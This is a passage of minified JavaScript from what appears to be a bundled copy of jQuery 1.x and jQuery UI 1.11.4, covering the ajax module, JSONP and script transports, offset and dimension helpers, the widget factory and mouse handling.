c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Hb,Ib,Jb=/#.*$/,Kb=/([?&])_=[^&]*/,Lb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nb=/^(?:GET|HEAD)$/,Ob=/^\/\//,Pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Qb={},Rb={},Sb="*/".concat("*");try{Ib=location.href}catch(a){Ib=oa.createElement("a"),Ib.href="",Ib=Ib.href}Hb=Pb.exec(Ib.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib,type:"GET",isLocal:Mb.test(Hb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Qb),ajaxTransport:N(Rb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&300>a||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),u=v.getResponseHeader("etag"),u&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Lb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Ib)+"").replace(Jb,"").replace(Ob,Hb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(ta)||[""],null==l.crossDomain&&(d=Pb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Hb[1]&&d[2]===Hb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Hb[3]||("http:"===Hb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Qb,l,b,v),2===t)return v;i=ea.event&&l.global,i&&0===ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Nb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Kb.test(f)?f.replace(Kb,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Sb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Rb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(2>t))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Tb=/%20/g,Ub=/\[\]$/,Vb=/\r?\n/g,Wb=/^(?:submit|button|image|reset|file)$/i,Xb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Tb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Xb.test(this.nodeName)&&!Wb.test(a)&&(this.checked||!Ea.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Vb,"\r\n")}}):{name:b.name,value:c.replace(Vb,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Yb=0,Zb={},$b=ea.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Zb)Zb[a](void 0,!0)}),ca.cors=!!$b&&"withCredentials"in $b,$b=ca.ajax=!!$b,$b&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Yb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Zb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Zb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||ea.expando+"_"+Eb++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var bc=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==xa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||cc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||cc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Da(this,function(a,d,e){var f=V(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){return c?(c=bb(a,b),db.test(c)?ea(a).position()[b]+"px":c):void 0})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Da(this,function(b,c,d){
var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var dc=a.jQuery,ec=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=ec),b&&a.jQuery===ea&&(a.jQuery=dc),ea},typeof b===xa&&(a.jQuery=a.$=ea),ea}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}};var d=0,e=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(a){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var c,d,f=e.call(arguments,1),g=0,h=f.length;h>g;g++)for(c in f[g])d=f[g][c],f[g].hasOwnProperty(c)&&void 0!==d&&(a.isPlainObject(d)?b[c]=a.isPlainObject(b[c])?a.widget.extend({},b[c],d):a.widget.extend({},d):b[c]=d);return b},a.widget.bridge=function(b,c){var d=c.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=e.call(arguments,1),i=this;return g?this.each(function(){var c,e=a.data(this,d);return"instance"===f?(i=e,!1):e?a.isFunction(e[f])&&"_"!==f.charAt(0)?(c=e[f].apply(e,h),c!==e&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,d);b?(b.option(f||{}),b._init&&b._init()):a.data(this,d,new c(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,c){c=a(c||this.defaultElement||this)[0],this.element=a(c),this.uuid=d++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),c!==this&&(a.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=a(c.style?c.ownerDocument:c.document||c),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}});var f=(a.widget,!1);a(document).mouseup(function(){f=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var c=this,d=1===b.which,e=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(d&&!e&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return c._mouseMove(a)},this._mouseUpDelegate=function(a){return c._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),f=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),f=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),!function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var 